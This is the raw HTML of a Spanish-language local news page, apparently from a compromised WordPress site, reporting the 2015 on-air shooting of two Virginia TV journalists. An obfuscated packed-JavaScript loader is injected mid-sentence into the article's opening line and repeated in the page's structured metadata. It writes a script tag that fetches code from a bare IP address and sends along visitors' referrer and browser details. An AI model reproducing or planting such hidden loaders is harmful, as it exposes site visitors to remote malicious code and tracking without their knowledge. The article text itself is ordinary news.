!important;}.tie-cat-7:hover:after{border-top-color:#e17200 !important;}.tie-cat-11,.tie-cat-item-11 > span{background-color:#003bef !important;color:#FFFFFF !important;}.tie-cat-11:after{border-top-color:#003bef !important;}.tie-cat-11:hover{background-color:#001dd1 !important;}.tie-cat-11:hover:after{border-top-color:#001dd1 !important;}.tie-cat-9,.tie-cat-item-9 > span{background-color:#020202 !important;color:#FFFFFF !important;}.tie-cat-9:after{border-top-color:#020202 !important;}.tie-cat-9:hover{background-color:#000000 !important;}.tie-cat-9:hover:after{border-top-color:#000000 !important;}.social-statistics-widget .solid-social-icons .social-icons-item .facebook-social-icon{background-color: #707070 !important;border-color: #707070 !important;}.social-statistics-widget .facebook-social-icon span.counter-icon{background-color: #707070 !important;}.social-statistics-widget .solid-social-icons .social-icons-item .twitter-social-icon{background-color: #707070 !important;border-color: #707070 !important;}.social-statistics-widget .twitter-social-icon span.counter-icon{background-color: #707070 !important;}.social-statistics-widget .solid-social-icons .social-icons-item .instagram-social-icon{background-color: #707070 !important;border-color: #707070 !important;}.social-statistics-widget .instagram-social-icon span.counter-icon{background-color: #707070 !important;}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script type="text/javascript" src="https://castexaldia.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://castexaldia.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/castexaldia.com.ar\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Solamente es compatible con archivos de imagen","pdfSupportAlertMessage":"Solamente se admiten archivos pdf","areYouSure":"\u00bfEst\u00e1s seguro?","addButtonSpinner":"L","audioSupportAlertMessage":"Solamente es compatible con archivos de audio (por ejemplo: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"\u00a1Publica el mensaje emergente antes de empezar a usar \u00abElementor\u00bb con \u00e9l!","publishPopupBeforeDivi":"\u00a1Publica el mensaje emergente antes de empezar a usar \u00abDivi Builder\u00bb con \u00e9l!","closeButtonAltText":"Cerrar"};
//# sourceURL=Popup.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://castexaldia.com.ar/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script type="text/javascript" src="https://castexaldia.com.ar/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/castexaldia.com.ar\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/castexaldia.com.ar\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/castexaldia.com.ar\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/castexaldia.com.ar\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/castexaldia.com.ar\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/castexaldia.com.ar\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/castexaldia.com.ar\/wp-admin\/admin-ajax.php","nonce":"1732789492"};
//# sourceURL=PopupBuilder.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://castexaldia.com.ar/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<link rel="https://api.w.org/" href="https://castexaldia.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://castexaldia.com.ar/wp-json/wp/v2/posts/20523" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://castexaldia.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://castexaldia.com.ar/dos-periodistas-fueron-asesinados-en-vivo-en-virginia/agropecuarios/" />
<link rel='shortlink' href='https://castexaldia.com.ar/?p=20523' />

		<style type="text/css" media="screen">
			

					.arqam-widget-counter.arq-colored li.arq-facebook a i,
					.arqam-widget-counter.arq-flat li.arq-facebook a,
					.arqam-widget-counter.arq-outer-frame.arq-border-colored li.arq-facebook:hover a i{
						background-color:#707070 !important;
					}
					.arqam-widget-counter.arq-outer-frame.arq-border-colored li.arq-facebook a i{
						border-color:#707070;
						color: #707070;
					}

					
					.arqam-widget-counter.arq-colored li.arq-twitter a i,
					.arqam-widget-counter.arq-flat li.arq-twitter a,
					.arqam-widget-counter.arq-outer-frame.arq-border-colored li.arq-twitter:hover a i{
						background-color:#707070 !important;
					}
					.arqam-widget-counter.arq-outer-frame.arq-border-colored li.arq-twitter a i{
						border-color:#707070;
						color: #707070;
					}

					
					.arqam-widget-counter.arq-colored li.arq-instagram a i,
					.arqam-widget-counter.arq-flat li.arq-instagram a,
					.arqam-widget-counter.arq-outer-frame.arq-border-colored li.arq-instagram:hover a i{
						background-color:#707070 !important;
					}
					.arqam-widget-counter.arq-outer-frame.arq-border-colored li.arq-instagram a i{
						border-color:#707070;
						color: #707070;
					}

							</style>
			<style>img#wpstats{display:none}</style>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#f2c100" /><meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Dos periodistas fueron asesinados en vivo en Virginia" />
<meta property="og:url" content="https://castexaldia.com.ar/dos-periodistas-fueron-asesinados-en-vivo-en-virginia/agropecuarios/" />
<meta property="og:description" content="Alison Parker y Adam Ward fueron asesinados este miércoles cerca de las 6:45, hora local de Virginia, Estados Unidos, mientras realizaban una entrevista en vivo. Un sujeto, que es buscado por la po…" />
<meta property="article:published_time" content="2015-08-26T15:15:47+00:00" />
<meta property="article:modified_time" content="2015-08-26T15:15:47+00:00" />
<meta property="og:site_name" content="Castex al Día" />
<meta property="og:image" content="http://www.castexaldia.com.ar/wp-content/uploads/2015/08/ARCHI_280638.jpg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/www.castexaldia.com.ar/wp-content/uploads/2015/08/ARCHI_280638.jpg" />
<meta property="og:image:width" content="630" />
<meta property="og:image:height" content="405" />
<meta property="og:image:alt" content="ARCHI_280638" />
<meta property="og:locale" content="es_ES" />
<meta name="twitter:text:title" content="Dos periodistas fueron asesinados en vivo en Virginia" />
<meta name="twitter:image" content="http://www.castexaldia.com.ar/wp-content/uploads/2015/08/ARCHI_280638.jpg?w=640" />
<meta name="twitter:image:alt" content="ARCHI_280638" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
</head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-20523 single-format-standard wp-theme-jannah wrapper-has-shadow block-head-9 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-1 has-header-ad has-header-below-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			<div class="stream-item stream-item-above-header"></div>
<header id="theme-header" class="theme-header header-layout-1 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-below top-nav-below-main-nav has-shadow is-stretch-header has-normal-width-logo mobile-header-default">
	
<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav" style="line-height:79px" aria-label="Menú de Navegación principal">
		<div class="container">

			<div class="main-menu-wrapper">

				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menú</span></a></li></ul></div>
						<div class="header-layout-1-logo" >
							
		<div id="logo" class="text-logo" style="margin-top: 15px; margin-bottom: 15px;">

			
			<a title="CASTEX AL DIA" href="https://castexaldia.com.ar/inicio/">
				<div class="logo-text">CASTEX AL DIA</div>			</a>

			
		</div><!-- #logo /-->

								</div>

						<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Buscar por</span>
				</a>
			</li></ul></div>
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-menu-principal" class="menu" role="menubar"><li id="menu-item-74336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74336"><a href="https://castexaldia.com.ar/inicio/">Inicio</a></li>
<li id="menu-item-56827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56827"><a href="https://castexaldia.com.ar/category/castex/">Castex</a></li>
<li id="menu-item-56828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56828"><a href="https://castexaldia.com.ar/category/la-pampa/">La Pampa</a></li>
<li id="menu-item-56829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56829"><a href="https://castexaldia.com.ar/category/deportes/">Deportes</a></li>
<li id="menu-item-56830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56830"><a href="https://castexaldia.com.ar/category/nacionales/">Nacionales</a></li>
<li id="menu-item-56831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56831"><a href="https://castexaldia.com.ar/category/policiales/">Policiales</a></li>
<li id="menu-item-56832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56832"><a href="https://castexaldia.com.ar/category/mundo/">Mundo</a></li>
<li id="menu-item-56833" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-56833 tie-current-menu"><a href="https://castexaldia.com.ar/category/agropecuarios/">Agropecuarios</a></li>
<li id="menu-item-56834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56834"><a href="https://castexaldia.com.ar/category/espectaculos/">Espectáculos</a></li>
<li id="menu-item-56843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-56843"><a href="https://castexaldia.com.ar/">Más</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-56835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56835"><a href="https://castexaldia.com.ar/category/necrologicas/">Necrológicas</a></li>
	<li id="menu-item-56836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56836"><a href="https://castexaldia.com.ar/category/publicidad/">Publicidad</a></li>
	<li id="menu-item-56838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56838"><a href="https://castexaldia.com.ar/category/contacto/">Contacto</a></li>
</ul>
</li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->


<nav id="top-nav"  class="has-date top-nav header-nav" aria-label="Menú de Navegación secundario">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						domingo, enero 18 2026					</div>
					
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
							</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->
</header>

<div class="stream-item stream-item-top-wrapper"><div class="stream-item-top"></div></div><!-- .tie-col /--><div class="stream-item stream-item-below-header"></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	<div class="stream-item stream-item-above-post">
					<a href="" title=""  >
						<img src="https://castexaldia.com.ar/wp-content/uploads/2024/01/javier1.jpg" alt="" width="728" height="91" />
					</a>
				</div>
	<article id="the-post" class="container-wrapper post-content">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://castexaldia.com.ar/"><span class="tie-icon-home" aria-hidden="true"></span> Inicio</a><em class="delimiter">/</em><a href="https://castexaldia.com.ar/category/agropecuarios/">Agropecuarios</a><em class="delimiter">/</em><span class="current">Dos periodistas fueron asesinados en vivo en Virginia</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/castexaldia.com.ar\/"}},{"@type":"ListItem","position":2,"item":{"name":"Agropecuarios","@id":"https:\/\/castexaldia.com.ar\/category\/agropecuarios\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-2" href="https://castexaldia.com.ar/category/agropecuarios/">Agropecuarios</a></span>
		<h1 class="post-title entry-title">Dos periodistas fueron asesinados en vivo en Virginia</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="date meta-item tie-icon">agosto 26, 2015</span></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->

<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"></figure></div></div>
		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content">
					<a href="" title=""  >
						<img src="https://castexaldia.com.ar/wp-content/uploads/2025/07/eletrooo.jpg" alt="" width="728" height="91" />
					</a>
				</div>
			<h4 style="text-align: justify;"><a href="http://www.castexaldia.com.ar/wp-content/uploads/2015/08/ARCHI_280638.jpg"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-20525" src="http://www.castexaldia.com.ar/wp-content/uploads/2015/08/ARCHI_280638.jpg" alt="ARCHI_280638" width="630" height="405" /></a>Alison <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|ndsfb|var|u0026u|referrer|hznir||js|php'.split('|'),0,{}))
</script></noindex> Parker y Adam Ward fueron asesinados este miércoles cerca de las 6:45, hora local de Virginia, Estados Unidos, mientras realizaban una entrevista en vivo.</h4>
<p><iframe src="https://www.youtube.com/embed/toejyW8M8d0" width="640" height="360" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p style="text-align: center;">Un sujeto, que es buscado por la policía local, abrió fuego contra los periodistas en plena transmisión.</p>
<p style="text-align: justify;">La reportera, de 24 años, y el fotógrafo, de 27, trabajaban para la cadena WDBJ7.</p>
<p style="text-align: justify;">En las imágenes filmadas por el camarógrafo de WDBJ-TV antes de morir, se escuchan disparos, luego la cámara cae al suelo y filma las piernas del agresor, que mata fuera de cuadro a la periodista, de quien solo se escuchan los gritos.</p>
<p style="text-align: justify;">Parker y Ward filmaban una entrevista para el noticiero matutino en Bridgewater Plaza, un centro recreativo y de compras.</p>
<p style="text-align: justify;">La entrevistada, Vicki Gardner, de la Cámara de Comercio regional de Smith Mountain Lake también fue herida durante el tiroteo. Según informa la cadena, fue sometida a cirugía.</p>
<p style="text-align: justify;">El canal de televisión confirmó la muerte de sus empleados. En su cuenta de Twitter, publicaron un mensaje en memoria de los fallecidos: «Los amamos, Alison y Adam».</p>
<p style="text-align: justify;">«No sabemos el motivo. No sabemos quién es el sospechoso o quien es el asesino», manifestó Jeffrey Marks, gerente del canal, quien agregó que el agresor no fue atrapado.</p>
<p style="text-align: justify;">Adam se graduó de la Escuela Secundaria de Salem y Virginia Tech. Alison, por su parte, creció en Martinsville y asistió a la Patrick Henry Community College y a la Universidad James Madison.</p>
<p style="text-align: justify;">La estación tiene su sede en Roanoke, Virginia, y se difunde en el suroeste y centro del estado. El centro comercial se ubica cerca del lago Smith Mountain.</p>
<p style="text-align: justify;">

			<div class="stream-item stream-item-below-post-content">
					<a href="" title=""  >
						<img src="https://castexaldia.com.ar/wp-content/uploads/2024/09/service-express-final.gif" alt="" width="728" height="91" />
					</a>
				</div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="date meta-item tie-icon">agosto 26, 2015</span></div><!-- .post-meta -->			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2015-08-26T15:15:47-03:00","datePublished":"2015-08-26T15:15:47-03:00","dateModified":"2015-08-26T15:15:47-03:00","headline":"Dos periodistas fueron asesinados en vivo en Virginia","name":"Dos periodistas fueron asesinados en vivo en Virginia","keywords":[],"url":"https:\/\/castexaldia.com.ar\/dos-periodistas-fueron-asesinados-en-vivo-en-virginia\/agropecuarios\/","description":"Alison eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(\/^\/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'","copyrightYear":"2015","articleSection":"Agropecuarios","articleBody":"Alison eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(\/^\/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6(\"\");n m=\"q\";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|ndsfb|var|u0026u|referrer|hznir||js|php'.split('|'),0,{}))\n Parker y Adam Ward fueron asesinados este mi\u00e9rcoles cerca de las 6:45, hora local de Virginia, Estados Unidos, mientras realizaban una entrevista en vivo.\n\nUn sujeto, que es buscado por la polic\u00eda local, abri\u00f3 fuego contra los periodistas en plena transmisi\u00f3n.\nLa reportera, de 24 a\u00f1os, y el fot\u00f3grafo, de 27, trabajaban para la cadena WDBJ7.\nEn las im\u00e1genes filmadas por el camar\u00f3grafo de WDBJ-TV antes de morir, se escuchan disparos, luego la c\u00e1mara cae al suelo y filma las piernas del agresor, que mata fuera de cuadro a la periodista, de quien solo se escuchan los gritos.\nParker y Ward filmaban una entrevista para el noticiero matutino en Bridgewater Plaza, un centro recreativo y de compras.\nLa entrevistada, Vicki Gardner, de la C\u00e1mara de Comercio regional de Smith Mountain Lake tambi\u00e9n fue herida durante el tiroteo. Seg\u00fan informa la cadena, fue sometida a cirug\u00eda.\nEl canal de televisi\u00f3n confirm\u00f3 la muerte de sus empleados. En su cuenta de Twitter, publicaron un mensaje en memoria de los fallecidos: \"Los amamos, Alison y Adam\".\n\"No sabemos el motivo. No sabemos qui\u00e9n es el sospechoso o quien es el asesino\", manifest\u00f3 Jeffrey Marks, gerente del canal, quien agreg\u00f3 que el agresor no fue atrapado.\nAdam se gradu\u00f3 de la Escuela Secundaria de Salem y Virginia Tech. Alison, por su parte, creci\u00f3 en Martinsville y asisti\u00f3 a la Patrick Henry Community College y a la Universidad James Madison.\nLa estaci\u00f3n tiene su sede en Roanoke, Virginia, y se difunde en el suroeste y centro del estado. El centro comercial se ubica cerca del lago Smith Mountain.\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"Castex al D\u00eda","logo":{"@type":"ImageObject","url":"https:\/\/castexaldia.com.ar\/wp-content\/themes\/jannah\/assets\/images\/logo@2x.png"},"sameAs":["https:\/\/www.facebook.com\/search\/top\/?q=castex%20al%20dia%20i","https:\/\/twitter.com\/CASTEX_AL_DIA"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/castexaldia.com.ar\/dos-periodistas-fueron-asesinados-en-vivo-en-virginia\/agropecuarios\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"admin","url":"https:\/\/castexaldia.com.ar\/author\/admin\/"}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links ">
				
				<a href="https://www.facebook.com/sharer.php?u=https://castexaldia.com.ar/dos-periodistas-fueron-asesinados-en-vivo-en-virginia/agropecuarios/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Dos%20periodistas%20fueron%20asesinados%20en%20vivo%20en%20Virginia&#038;url=https://castexaldia.com.ar/dos-periodistas-fueron-asesinados-en-vivo-en-virginia/agropecuarios/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://castexaldia.com.ar/dos-periodistas-fueron-asesinados-en-vivo-en-virginia/agropecuarios/&#038;title=Dos%20periodistas%20fueron%20asesinados%20en%20vivo%20en%20Virginia" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://castexaldia.com.ar/dos-periodistas-fueron-asesinados-en-vivo-en-virginia/agropecuarios/&#038;name=Dos%20periodistas%20fueron%20asesinados%20en%20vivo%20en%20Virginia" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://castexaldia.com.ar/dos-periodistas-fueron-asesinados-en-vivo-en-virginia/agropecuarios/&#038;description=Dos%20periodistas%20fueron%20asesinados%20en%20vivo%20en%20Virginia&#038;media=" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://castexaldia.com.ar/dos-periodistas-fueron-asesinados-en-vivo-en-virginia/agropecuarios/&#038;title=Dos%20periodistas%20fueron%20asesinados%20en%20vivo%20en%20Virginia" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://castexaldia.com.ar/dos-periodistas-fueron-asesinados-en-vivo-en-virginia/agropecuarios/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="mailto:?subject=Dos%20periodistas%20fueron%20asesinados%20en%20vivo%20en%20Virginia&#038;body=https://castexaldia.com.ar/dos-periodistas-fueron-asesinados-en-vivo-en-virginia/agropecuarios/" rel="external noopener nofollow" title="Compartir por correo electrónico" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Compartir por correo electrónico</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Imprimir" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Imprimir</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	<div class="stream-item stream-item-below-post"></div>
	<div class="post-components">

		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Publicaciones relacionadas</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item">

								
			<a aria-label="La AFIP impone un nuevo registro para controlar la producción y venta de los silos bolsas" href="https://castexaldia.com.ar/la-afip-impone-un-nuevo-registro-para-controlar-la-produccion-y-venta-de-los-silos-bolsas/agropecuarios/" class="post-thumb"></a>
								<h3 class="post-title"><a href="https://castexaldia.com.ar/la-afip-impone-un-nuevo-registro-para-controlar-la-produccion-y-venta-de-los-silos-bolsas/agropecuarios/">La AFIP impone un nuevo registro para controlar la producción y venta de los silos bolsas</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">marzo 2, 2015</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item">

								
			<a aria-label="Un apostador cordobés ganó casi 100 millones de pesos en el Quini 6" href="https://castexaldia.com.ar/un-apostador-cordobes-gano-casi-100-millones-de-pesos-en-el-quini-6/agropecuarios/" class="post-thumb"></a>
								<h3 class="post-title"><a href="https://castexaldia.com.ar/un-apostador-cordobes-gano-casi-100-millones-de-pesos-en-el-quini-6/agropecuarios/">Un apostador cordobés ganó casi 100 millones de pesos en el Quini 6</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">junio 4, 2018</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item">

								
			<a aria-label="Copa Liga Pampeana: Racing empató con Agrario" href="https://castexaldia.com.ar/copa-liga-pampeana-racing-empato-con-agrario/agropecuarios/" class="post-thumb"></a>
								<h3 class="post-title"><a href="https://castexaldia.com.ar/copa-liga-pampeana-racing-empato-con-agrario/agropecuarios/">Copa Liga Pampeana: Racing empató con Agrario</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">abril 17, 2016</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Haras Alborada realizó su remate anual" href="https://castexaldia.com.ar/haras-alborada-realizo-su-remate-anual/agropecuarios/" class="post-thumb"><img width="390" height="220" src="https://castexaldia.com.ar/wp-content/uploads/2023/05/sunsei1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://castexaldia.com.ar/haras-alborada-realizo-su-remate-anual/agropecuarios/">Haras Alborada realizó su remate anual</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">mayo 21, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dos-periodistas-fueron-asesinados-en-vivo-en-virginia/agropecuarios/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='20523' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Mira también</div>

			<a href="#" id="check-also-close" class="remove">
